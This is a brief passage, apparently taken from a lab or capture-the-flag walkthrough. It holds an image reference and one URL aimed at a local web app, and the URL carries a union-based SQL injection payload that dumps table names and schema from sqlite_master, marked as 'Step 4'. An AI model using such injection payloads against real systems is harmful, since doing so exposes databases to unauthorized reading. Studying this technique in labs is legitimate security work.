 http://localhost:5000/home/Admin%25' union select tbl_name,sql from sqlite_master limit 1,1--Step 4